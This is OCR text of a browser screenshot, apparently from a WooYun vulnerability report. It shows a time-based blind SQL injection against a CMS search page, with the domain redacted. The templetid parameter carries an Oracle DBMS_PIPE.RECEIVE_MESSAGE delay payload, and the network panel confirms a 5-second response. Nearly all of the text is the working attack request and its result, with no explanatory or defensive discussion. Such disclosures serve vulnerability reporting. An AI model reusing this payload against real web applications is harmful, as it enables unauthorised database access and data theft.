 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www ...%27=%27bHxV
www. /cms/cms/infopub/search.jsp?pubtype=S&pu
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www. /cms/cms/infopub/search.jsp?pubtype=S&pubpath=dkt&display=0&relation=0&model=1&
keyword=88952634&webappcode=A02&templetid=1241486749925404' AND
8880=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(112)||CHR(106)||CHR(107),5) AND 'bHxV'='bHxV
Enable Post data Enable Referrer
模板设置有错误！
延时注入
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET search.jsp?pub 200 OK 28 B 5.1s
1 个请求 28 B 5.1s (onload: 5.17s)
www.wooyun.org